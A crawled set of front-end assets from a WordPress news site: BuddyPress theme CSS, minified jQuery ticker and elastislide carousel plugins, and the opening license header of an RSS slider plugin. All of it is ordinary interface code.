  padding: 3px;
}
.standard-form input[type=password] {
  margin-bottom: 5px;
}
.standard-form label,
.standard-form span.label {
  display: block;
  margin: 20px 0 10px 0;
  font-size: 17.008px;
  font-size: 1.063rem;
  font-family: 'BebasNeueRegular', sans-serif;
  color: rgba(0,0,0,0.5);
}
.standard-form label span,
.standard-form span.label span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
.standard-form div.checkbox label,
.standard-form div.radio label {
  font-weight: normal;
  margin: 5px 0 0 0;
}
.standard-form#sidebar-login-form label {
  margin-top: 5px;
}
.standard-form input[type=text] {
  width: 75%;
}
.standard-form#sidebar-login-form input[type=text],
.standard-form#sidebar-login-form input[type=password] {
  padding: 4px;
  width: 95%;
}
.standard-form #basic-details-section input[type=password],
.standard-form #blog-details-section input#signup_blog_url {
  width: 35%;
}
.standard-form#signup_form input[type=text],
.standard-form#signup_form textarea,
.form-allowed-tags,
.buddypress #commentform input[type=text],
.buddypress #commentform textarea {
  width: 90%;
}
.standard-form#signup_form div.submit {
  float: right;
}
div#signup-avatar img {
  margin: 0 15px 10px 0;
}
.standard-form textarea {
  width: 75%;
  height: 120px;
}
.standard-form textarea#message_content {
  height: 200px;
}
.standard-form#send-reply textarea {
  width: 97.5%;
}
.standard-form p.description {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin: 5px 0;
}
.standard-form div.submit {
  clear: both;
  padding: 15px 0 0 0;
}
.standard-form p.submit {
  margin-bottom: 0;
  padding: 15px 0 0 0;
}
.standard-form div.radio ul {
  margin: 10px 0 15px 38px;
}
.standard-form div.radio ul li {
  margin-bottom: 5px;
}
.standard-form a.clear-value {
  display: block;
  margin-top: 5px;
  outline: none;
}
.standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
  float: left;
  width: 48%;
}
.standard-form #profile-details-section {
  float: right;
}
.standard-form #blog-details-section {
  clear: left;
}
.standard-form input:focus,
.standard-form textarea:focus,
.standard-form select:focus {
  background: #fafafa;
  color: #555;
}
form#send-invite-form {
  margin-top: 20px;
}
div#invite-list {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  margin: 0 0 20px;
  overflow: auto;
  padding: 5px;
  width: 160px;
}
a.loading,
input.loading {
  padding-right: 25px !important;
  position: relative;
}
a.loading:after {
  content: "";
  position: absolute;
  top: 2px;
  right: 2px;
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url(../images/spinner-small-dark.gif);
  background-color: rgba(0,0,0,0.8);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 2px;
}
input.loading,
input.loading:hover,
input.loading:focus {
  background-image: url(../images/spinner-small.gif);
  background-position: 96% center;
  background-repeat: no-repeat;
}
.bp-secondary-action.loading:after {
  top: 7px;
}
a.loading:hover,
input.loading:hover {
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading,
input[type="submit"].loading,
input[type="button"].loading,
input[type="reset"].loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading:hover,
input[type="submit"].loading:hover,
input[type="button"].loading:hover,
input[type="reset"].loading:hover {
  background-image: url(../images/spinner-small.gif);
  border: 1px solid #ccc;
  padding-right: 25px;
}
input[type="submit"].pending,
input[type="button"].pending,
input[type="reset"].pending,
input[type="submit"].disabled,
input[type="button"].disabled,
input[type="reset"].disabled,
button.pending,
button.disabled,
div.pending a,
a.disabled {
  border-color: #eee;
  color: #bbb;
  cursor: default;
}
input[type="submit"]:hover.pending,
input[type="button"]:hover.pending,
input[type="reset"]:hover.pending,
input[type="submit"]:hover.disabled,
input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
button.pending:hover,
button.disabled:hover,
div.pending a:hover,
a.disabled:hover {
  border-color: #eee;
  color: #bbb;
}
ul#topic-post-list {
  margin: 0px -19px 15px;
  width: auto;
}
ul#topic-post-list li {
  padding: 15px;
  position: relative;
}
ul#topic-post-list li.alt {
  background: #f5f5f5;
}
ul#topic-post-list li div.poster-meta {
  color: rgba(0,0,0,0.5);
  margin-bottom: 10px;
}
ul#topic-post-list li div.post-content {
  margin-left: 54px;
}
div.topic-tags {
  font-size: 11.008px;
  font-size: .688rem;
  float: right;
  margin-top: -25px;
}
div.admin-links {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  position: absolute;
  top: 15px;
  right: 25px;
}
div#topic-meta {
  margin: -10px -19px;
  padding: 5px 19px 30px;
  position: relative;
}
div#topic-meta div.admin-links {
  right: 19px;
  top: -36px;
}
div#topic-meta h3 {
  font-size: 20px;
  margin: 5px 0;
}
div#new-topic-post {
  display: none;
  margin: 20px 0 0 0;
  padding: 1px 0 0 0;
}
table {
  width: 100%;
}
table p {
  margin-bottom: 0;
}
table thead tr {
  background: #eaeaea;
}
table#message-threads {
  width: 100%;
}
table.profile-fields {
  margin-bottom: 20px;
}
table.profile-fields:last-child {
  margin-bottom: 0;
}
table.profile-fields p {
  margin-top: 15px;
}
table.profile-fields p:last-child {
  margin-top: 0;
}
div#sidebar table {
  margin: 0 -16px;
  width: 117%;
}
table tr td,
table tr th {
  vertical-align: middle;
}
table tr td.bp-label {
  font-weight: bold;
  width: 25%;
}
table tr td.thread-info p {
  margin: 0;
}
table tr td.thread-info p.thread-excerpt {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-top: 3px;
}
div#sidebar table td,
table.forum td {
  text-align: center;
}
table tr.alt td {
  background: #f5f5f5;
}
table.notification-settings {
  margin-bottom: 20px;
  text-align: left;
}
#groups-notification-settings {
  margin-bottom: 0;
}
table.notification-settings th.icon,
table.notification-settings td:first-child {
  display: none;
}
table.notification-settings th.title {
  width: 80%;
}
table.notification-settings .yes,
table.notification-settings .no {
  text-align: center;
  width: 40px;
}
table.forum {
  margin: 0 -19px;
  width: auto;
}
table.forum tr.sticky td {
  font-size: 1.2em;
  background: #fff9db;
  border-top: 1px solid #ffe8c4;
  border-bottom: 1px solid #ffe8c4;
}
table.forum tr.closed td.td-title {
  background-image: url(../images/closed.png);
  background-position: 15px 50%;
  background-repeat: no-repeat;
  padding-left: 35px;
}
table.forum td p.topic-text {
  color: rgba(0,0,0,0.5);
  font-size: 13px;
}
table.forum tr > td:first-child,
table.forum tr > th:first-child {
  padding-left: 15px;
}
table.forum tr > td:last-child,
table.forum tr > th:last-child {
  padding-right: 15px;
}
table.forum tr th#th-title,
table.forum tr th#th-poster,
table.forum tr th#th-group,
table.forum td.td-poster,
table.forum td.td-group,
table.forum td.td-title {
  text-align: left;
}
table.forum tr td.td-title a.topic-title {
  font-size: 1.2em;
}
table.forum td.td-freshness {
  white-space: nowrap;
}
table.forum td.td-freshness span.time-since {
  font-size: 0.9em;
  color: rgba(0,0,0,0.5);
}
table.forum td img.avatar {
  float: none;
  margin: 0 5px -8px 0;
}
table.forum td.td-poster,
table.forum td.td-group {
  min-width: 140px;
}
table.forum th#th-title {
  width: 80%;
}
table.forum th#th-freshness {
  width: 25%;
}
table.forum th#th-postcount {
  width: 15%;
}
table.forum p.topic-meta {
  font-size: 0.9em;
  margin: 5px 0 0 0;
}
.item-body {
  margin: 20px 0;
}
span.user-nicename,
span.highlight {
  font-weight: bold;
  font-size: 13.008px;
  font-size: .813rem;
}
span.activity {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-right: 10px;
  padding-top: 2px;
}
div#item-header {
  overflow: hidden;
}
div#item-header div#item-header-content {
  margin-left: 170px;
}
div#item-header h1 {
  margin-top: 0;
}
div#item-header img.avatar {
  float: left;
  margin: 20px 0 20px 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div#item-header div#item-meta {
  overflow: hidden;
  margin: 15px 0 5px 0;
}
div#item-header div#item-actions {
  float: right;
  margin: 15px 20px 0px 0px;
  text-align: right;
  width: 20%;
}
div#item-header div#item-actions h3 {
  font-size: 16px;
  font-size: 1rem;
  margin: 0 0 5px 0;
}
div#item-header ul {
  margin-bottom: 15px;
  overflow: hidden;
  list-style-type: none;
}
div#item-header ul h5,
div#item-header ul span,
div#item-header ul hr {
  display: none;
}
div#item-header ul li {
  float: right;
}
div#item-header ul img.avatar,
div#item-header ul.avatars img.avatar {
  height: 30px;
  margin: 2px;
  width: 30px;
}
div.generic-button a {
  text-decoration: none;
  color: #333 !important;
}
div.generic-button.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
div.group-button {
  margin-bottom: 10px;
}
#create-group-form .boxed-title a {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#create-group-form .item-list-tabs {
  margin-bottom: 3px;
}
#create-group-form .item-body.boxed {
  margin-top: 3px;
}
#item-buttons {
  margin-top: 15px;
}
#item-buttons div {
  margin: 5px 5px 5px 0;
}
div#item-header div#message.info {
  line-height: 80%;
}
ul.item-list {
  width: 100%;
  margin: 0;
}
ul.item-list li {
  position: relative;
}
ul.item-list.activity-list li {
  padding-bottom: 0;
  list-style-type: none;
}
ul.single-line li {
  border: none;
}
ul.item-list li div.item-title span {
  font-size: 12px;
}
ul.item-list li div.item-desc {
  font-size: 11.008px;
  font-size: .688rem;
}
ul.item-list li div.item-desc p {
  margin-bottom: 12px;
}
ul.item-list li div.action {
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: right;
}
ul.item-list li div.meta {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  display: inline-block;
  padding-right: 5px;
}
ul.item-list li h5 span.small {
  float: right;
  font-size: 11.008px;
  font-size: .688rem;
  font-weight: normal;
}
div.item-list-tabs {
  clear: left;
  overflow: hidden;
  position: relative;
  padding-top: 10px;
  background-image: url("../images/cross_light.png");
}
div.item-list-tabs ul li a {
  text-decoration: none;
  height: 20px;
}
div.item-list-tabs ul {
  width: 100%;
}
div.item-list-tabs ul li {
  float: left;
  list-style-type: none;
  margin: 5px 0 0 5px;
}
div.item-list-tabs#subnav ul li {
  margin-top: 0;
}
div.item-list-tabs ul li:first-child {
  margin-left: 20px;
}
div.item-list-tabs ul li.last {
  float: right;
}
div.item-list-tabs ul li.last select {
  max-width: 175px;
  width: auto;
  margin-top: -5px;
  margin-right: 5px;
  margin-bottom: 5px;
  float: right;
}
div.item-list-tabs label {
  display: none;
}
div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
  display: block;
  padding: 5px 10px;
  text-decoration: none;
  background-color: rgba(0,0,0,0.05);
}
div.item-list-tabs ul li a span {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  display: inline;
  font-size: 90%;
  margin-left: 2px;
  padding: 1px 6px;
}
div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
  background-color: #fff;
  -moz-border-radius-topleft: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  color: rgba(0,0,0,0.5);
  font-weight: bold;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span,
div.item-list-tabs ul li a:hover span {
  background-color: rgba(0,0,0,0.2);
}
ul li.loading a {
  background-image: url(../images/spinner-small.gif);
  background-position: 92% 50%;
  background-repeat: no-repeat;
  padding-right: 30px !important;
}
div#item-nav ul li.loading a {
  background-position: 88% 50%;
}
div.item-list-tabs#object-nav {
  margin-top: 0;
}
div.item-list-tabs#subnav {
  margin: 3px 0;
  overflow: hidden;
}
div.item-list-tabs ul li.feed {
  float: right;
  margin: -5px 10px 0 5px !important;
}
div.item-list-tabs ul li.feed a {
  background: url(../images/rss.png) center left no-repeat;
  width: 10px;
  float: right;
  opacity: 0.9;
}
div.item-list-tabs ul li.feed a:hover {
  opacity: 1;
}
table#message-threads td {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 10px;
}
li span.unread-count,
tr.unread span.unread-count {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
div.item-list-tabs ul li a span.unread-count {
  padding: 1px 6px;
  color: #fff;
}
div.messages-options-nav {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 5px 15px;
  text-align: right;
  margin-top: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
div#message-thread div.message-box {
  margin: 0 -19px;
  padding: 15px;
}
div#message-thread div.message-box background: rgba(0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0.03)

	p {
  margin-bottom: 0;
}
div#message-thread div.odd {
  background: rgba(0,0,0,0.05);
}
div#message-thread div.alt {
  background: rgba(0,0,0,0.03);
}
div#message-thread p#message-recipients {
  margin: 10px 0 20px 0;
}
div#message-thread img.avatar {
  float: left;
  margin: 0 15px 0 0;
  vertical-align: middle;
}
div#message-thread strong {
  font-size: 20px;
  font-size: 1.25rem;
  font-family: 'BebasNeueRegular', sans-serif;
  font-weight: normal;
  margin: 0;
}
div#message-thread strong span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
div#message-thread strong a {
  text-decoration: none;
}
div#message-thread strong span.activity {
  float: right;
}
div#message-thread div.message-metadata {
  overflow: hidden;
}
div#message-thread div.message-content {
  margin-left: 45px;
}
div#message-thread div.message-content p {
  margin-bottom: 0;
}
div#message-thread div.message-options {
  text-align: right;
}
.pm-buddypress ul.acfb-holder li.friend-tab {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 4px 7px;
  background: rgba(0,0,0,0.5);
  font-size: 12px;
  font-size: .75rem;
}
.pm-buddypress ul.acfb-holder li.friend-tab img {
  padding-right: 5px;
}
.padder div.pagination .pag-count {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 10px 20px;
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#member-dir-pag-top {
  display: none;
}
.widget.buddypress .item-avatar {
  float: left !important;
  margin-bottom: 3px;
  margin-left: 3px;
}
.widget.buddypress .avatar-block {
  margin-left: -3px;
}
.widget.buddypress ul li:before {
  content: "";
  padding: 0;
}
.widget.buddypress ul#members-list li,
.widget.buddypress ul#groups-list li {
  padding: 7px 5px 3px 5px;
  margin-bottom: 3px;
  border-bottom: none;
  height: 43px;
}
.widget.buddypress ul#members-list li:last-child,
.widget.buddypress ul#groups-list li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget.buddypress ul#members-list li .item-avatar,
.widget.buddypress ul#groups-list li .item-avatar {
  margin: -5px 10px 0 -5px;
}
.widget.buddypress span.activity {
  display: block;
  margin-top: -3px;
}
.widget.buddypress .item-title {
  padding-bottom: 0 !important;
  font-size: 16px !important;
  font-size: 1rem !important;
}
.widget.buddypress .item-options {
  color: rgba(0,0,0,0);
  margin-bottom: 3px;
  padding-bottom: 10px;
  background: rgba(0,0,0,0.05);
}
.widget.buddypress .item-options a {
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  border-left: 1px solid rgba(0,0,0,0.05);
  color: rgba(0,0,0,0.5);
  float: right;
}
.widget.buddypress a.loading:after {
  top: 8px;
  right: 5px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1
body_size: 6764
content:
(function(b){b.fn.ticker=function(r){var c=b.extend({},b.fn.ticker.defaults,r);if(0==b(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var l="#"+b(this).attr("id"),m=b(this).get(0).tagName;return this.each(function(){function g(a){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}function h(a){c.debugMode&&(window.console&&window.console.log?window.console.log(a):alert(a))}function j(){a.contentLoaded=
!0;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);a.position==g(a.newsArr)-1?a.position=0:a.position++;distance=b(a.dom.contentID).width();time=distance/c.speed;b(a.dom.contentID).css("opacity","1");if(a.play){var n=b(a.dom.titleID).width()+20;b(a.dom.revealID).css(c.direction,n+"px");"fade"==c.displayType?b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).css(c.direction,n+"px").fadeIn(c.fadeInSpeed,k)}):"scroll"!=c.displayType&&
b(a.dom.revealElem).show(0,function(){b(a.dom.contentID).css(c.direction,n+"px").show();animationAction="right"==c.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"};b(a.dom.revealID).css("margin-"+c.direction,"0px").delay(20).animate(animationAction,time,"linear",k)})}}function k(){a.play?(b(a.dom.contentID).delay(c.pauseOnItems).fadeOut(c.fadeOutSpeed),"fade"==c.displayType?b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+
","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()}):b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()})})):b(a.dom.revealElem).hide()}function p(){a.play=!1;b(a.dom.tickerID+","+a.dom.revealID+","+a.dom.titleID+","+a.dom.titleElem+
","+a.dom.revealElem+","+a.dom.contentID).stop(!0,!0);b(a.dom.revealID+","+a.dom.revealElem).hide();b(a.dom.wrapperID).find(a.dom.titleID+","+a.dom.titleElem).show().end().find(a.dom.contentID).show()}function q(c){p();switch(c){case "prev":a.position=0==a.position?g(a.newsArr)-2:1==a.position?g(a.newsArr)-1:a.position-2;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);break;case "next":b(a.dom.titleElem).html(a.newsArr["item-"+
a.position].type),b(a.dom.contentID).html(a.newsArr["item-"+a.position].content)}a.position==g(a.newsArr)-1?a.position=0:a.position++}var d;d=(new Date).getTime();var a={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+d,titleID:"#ticker-title-"+d,titleElem:"#ticker-title-"+d+" SPAN",tickerID:"#ticker-"+d,wrapperID:"#ticker-wrapper-"+d,revealID:"#ticker-swipe-"+d,revealElem:"#ticker-swipe-"+d+" SPAN",controlsID:"#ticker-controls-"+d,prevID:"#prev-"+
d,nextID:"#next-"+d,playPauseID:"#play-pause-"+d}};if("UL"!=m&&"OL"!=m&&!0===c.htmlFeed)return h("Cannot use <"+m.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;"rtl"==c.direction?c.direction="right":c.direction="left";!1==a.contentLoaded&&(c.ajaxFeed?"xml"==c.feedType?b.ajax({url:c.feedUrl,cache:!1,dataType:c.feedType,async:!0,success:function(b){for(var e=count=0;e<b.childNodes.length;e++)"rss"==b.childNodes[e].nodeName&&(xmlContent=b.childNodes[e]);for(b=0;b<
xmlContent.childNodes.length;b++)"channel"==xmlContent.childNodes[b].nodeName&&(xmlChannel=xmlContent.childNodes[b]);for(b=0;b<xmlChannel.childNodes.length;b++)if("item"==xmlChannel.childNodes[b].nodeName){xmlItems=xmlChannel.childNodes[b];for(var d,e=!1,f=0;f<xmlItems.childNodes.length;f++)"title"==xmlItems.childNodes[f].nodeName?d=xmlItems.childNodes[f].lastChild.nodeValue:"link"==xmlItems.childNodes[f].nodeName&&(e=xmlItems.childNodes[f].lastChild.nodeValue),!1!==d&&""!=d&&!1!==e&&(a.newsArr["item-"+
count]={type:c.titleText,content:'<a href="'+e+'">'+d+"</a>"},count++,e=d=!1)}if(g(1>a.newsArr))return h("Couldn't find any content from the XML feed for the ticker to use!"),!1;a.contentLoaded=!0;j()}}):h("Code Me!"):c.htmlFeed?0<b(l+" LI").length?b(l+" LI").each(function(d){a.newsArr["item-"+d]={type:c.titleText,content:b(this).html()}}):h("Couldn't find HTML any content for the ticker to use!"):h("The ticker is set to not use any types of content! Check the settings for the ticker."));b(l).wrap('<div id="'+
a.dom.wrapperID.replace("#","")+'"></div>');b(a.dom.wrapperID).children().remove();b(a.dom.wrapperID).append('<div id="'+a.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+a.dom.titleID.replace("#","")+'" class="ticker-title"><span>\x3c!-- --\x3e</span></div><p id="'+a.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+a.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>');b(a.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+
c.direction);b(a.dom.tickerElem+","+a.dom.contentID).hide();c.controls&&(b(a.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(c){var d=c.target.id;if("click"==c.type)switch(d){case a.dom.prevID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("prev");break;case a.dom.nextID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("next");break;case a.dom.playPauseID.replace("#",""):!0==a.play?(a.paused=!0,b(a.dom.playPauseID).addClass("paused"),
p()):(a.paused=!1,b(a.dom.playPauseID).removeClass("paused"),a.play=!0,a.paused=!1,k())}else"mouseover"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("over"):"mousedown"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("down"):"mouseup"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).removeClass("down"):"mouseout"==c.type&&b("#"+d).hasClass("controls")&&b("#"+d).removeClass("over")}),b(a.dom.wrapperID).append('<ul id="'+a.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+
a.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href="">\x3c!-- --\x3e</a></li></ul>'));"fade"!=c.displayType&&b(a.dom.contentID).mouseover(function(){!1==a.paused&&p()}).mouseout(function(){!1==a.paused&&(a.play=!0,a.paused=!1,k())});c.ajaxFeed||j()})};b.fn.ticker.defaults=
{speed:0.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!0,titleText:"Latest",direction:"ltr",pauseOnItems:3E3,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.elastislide.min.js?ver=1.0
body_size: 6314
content:
(function(j,c,l){c.fn.touchwipe=function(a){var b={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:!0};a&&c.extend(b,a);this.each(function(){function a(){this.removeEventListener("touchmove",c);d=null;k=!1}function c(h){b.preventDefaultEvents&&h.preventDefault();if(k){var f=d-h.touches[0].pageX;h=e-h.touches[0].pageY;Math.abs(f)>=b.min_move_x?(a(),0<f?b.wipeLeft():b.wipeRight()):Math.abs(h)>=b.min_move_y&&(a(),
0<h?b.wipeDown():b.wipeUp())}}function f(a){1==a.touches.length&&(d=a.touches[0].pageX,e=a.touches[0].pageY,k=!0,this.addEventListener("touchmove",c,!1))}var d,e,k=!1;"ontouchstart"in document.documentElement&&this.addEventListener("touchstart",f,!1)});return this};c.elastislide=function(a,b){this.$el=c(b);this._init(a)};c.elastislide.defaults={speed:450,easing:"",imageW:190,margin:0,border:0,minItems:1,current:0,onClick:function(){return!1}};c.elastislide.prototype={_init:function(a){this.options=
c.extend(!0,{},c.elastislide.defaults,a);this.$slider=this.$el.find("ul");this.$items=this.$slider.children("li");this.itemsCount=this.$items.length;this.$esCarousel=this.$slider.parent();this._validateOptions();this._configure();this._addControls();this._initEvents();this.$slider.show();this._slideToCurrent(!1)},_validateOptions:function(){0>this.options.speed&&(this.options.speed=450);0>this.options.margin&&(this.options.margin=4);0>this.options.border&&(this.options.border=1);if(1>this.options.minItems||
this.options.minItems>this.itemsCount)this.options.minItems=1;this.options.current>this.itemsCount-1&&(this.options.current=0)},_configure:function(){this.current=this.options.current;this.visibleWidth=this.$esCarousel.width();this.visibleWidth<this.options.minItems*(this.options.imageW+2*this.options.border)+(this.options.minItems-1)*this.options.margin?(this._setDim((this.visibleWidth-(this.options.minItems-1)*this.options.margin)/this.options.minItems),this._setCurrentValues(),this.fitCount=this.options.minItems):
(this._setDim(),this._setCurrentValues());this.$slider.css({width:this.sliderW})},_setDim:function(a){this.$items.css({marginRight:this.options.margin,width:a?a:this.options.imageW+2*this.options.border}).children("a").css({borderWidth:this.options.border})},_setCurrentValues:function(){this.itemW=this.$items.outerWidth(!0);this.sliderW=this.itemW*this.itemsCount;this.visibleWidth=this.$esCarousel.width();this.fitCount=Math.floor(this.visibleWidth/this.itemW)},_addControls:function(){this.$navNext=
c('<span class="es-nav-next"><i class="icon-chevron-right"></i></span>');this.$navPrev=c('<span class="es-nav-prev"><i class="icon-chevron-left"></i></span>');c('<div class="es-nav"/>').append(this.$navPrev).append(this.$navNext).appendTo(this.$el)},_toggleControls:function(a,b){a&&b?1===b?"right"===a?this.$navNext.show():this.$navPrev.show():"right"===a?this.$navNext.hide():this.$navPrev.hide():(this.current===this.itemsCount-1||this.fitCount>=this.itemsCount)&&this.$navNext.hide()},_initEvents:function(){var a=
this;c(j).bind("resize.elastislide",function(){a._setCurrentValues();a.visibleWidth<a.options.minItems*(a.options.imageW+2*a.options.border)+(a.options.minItems-1)*a.options.margin?(a._setDim((a.visibleWidth-(a.options.minItems-1)*a.options.margin)/a.options.minItems),a._setCurrentValues(),a.fitCount=a.options.minItems):(a._setDim(),a._setCurrentValues());a.$slider.css({width:a.sliderW+10});clearTimeout(a.resetTimeout);a.resetTimeout=setTimeout(function(){a._slideToCurrent()},200)});this.$navNext.bind("click.elastislide",
function(){a._slide("right")});this.$navPrev.bind("click.elastislide",function(){a._slide("left")});this.$items.bind("click.elastislide",function(){a.options.onClick(c(this))});a.$slider.touchwipe({wipeLeft:function(){a._slide("right")},wipeRight:function(){a._slide("left")}})},_slide:function(a,b,g,j){if(this.$slider.is(":animated"))return!1;var f=parseFloat(this.$slider.css("margin-left"));if(b===l){var d=this.fitCount*this.itemW;if(0>d)return!1;if("right"===a&&this.sliderW-(Math.abs(f)+d)<this.visibleWidth)d=
this.sliderW-(Math.abs(f)+this.visibleWidth)-this.options.margin,this._toggleControls("right",-1),this._toggleControls("left",1);else if("left"===a&&0>Math.abs(f)-d)d=Math.abs(f),this._toggleControls("left",-1),this._toggleControls("right",1);else{var e;"right"===a?e=Math.abs(f)+this.options.margin+Math.abs(d):e=Math.abs(f)-this.options.margin-Math.abs(d);0<e?this._toggleControls("left",1):this._toggleControls("left",-1);e<this.sliderW-this.visibleWidth?this._toggleControls("right",1):this._toggleControls("right",
-1)}"right"===a?b="-="+d:b="+="+d}else e=Math.abs(b),Math.max(this.sliderW,this.visibleWidth)-e<this.visibleWidth&&(b=-(Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth),0!==b&&(b+=this.options.margin),this._toggleControls("right",-1),e=Math.abs(b)),0<e?this._toggleControls("left",1):this._toggleControls("left",-1),Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth>e+this.options.margin?this._toggleControls("right",1):this._toggleControls("right",-1);c.fn.applyStyle=g===l?c.fn.animate:
c.fn.css;this.$slider.applyStyle({marginLeft:b},c.extend(!0,[],{duration:this.options.speed,easing:this.options.easing,complete:function(){j&&j.call()}}))},_slideToCurrent:function(a){this._slide("",-(this.current*this.itemW),a)},add:function(a,b){this.$items=this.$items.add(a);this.itemsCount=this.$items.length;this._setDim();this._setCurrentValues();this.$slider.css({width:this.sliderW});this._slideToCurrent();b&&b.call(a)},destroy:function(a){this._destroy(a)},_destroy:function(a){this.$el.unbind(".elastislide").removeData("elastislide");
c(j).unbind(".elastislide");a&&a.call()}};var m=function(a){this.console&&console.error(a)};c.fn.elastislide=function(a){if("string"===typeof a){var b=Array.prototype.slice.call(arguments,1);this.each(function(){var g=c.data(this,"elastislide");g?!c.isFunction(g[a])||"_"===a.charAt(0)?m("no such method '"+a+"' for elastislide instance"):g[a].apply(g,b):m("cannot call methods on elastislide prior to initialization; attempted to call method '"+a+"'")})}else this.each(function(){c.data(this,"elastislide")||
c.data(this,"elastislide",new c.elastislide(a,this))});return this}})(window,jQuery);

/* Fire */

jQuery(document).ready(function ($) {
	$('.carousel').elastislide({
		imageW: 180,
		minItems: 1,
		margin: 20,
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/plugins/rss-slider-on-post/rss-slider-on-post.js?ver=d268fd11d09279d022af0c3ccd0baa98
body_size: 1870
content:
/**
 *     Rss slider on post
 *     Copyright (C) 2011 - 2021 www.gopiplus.com
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
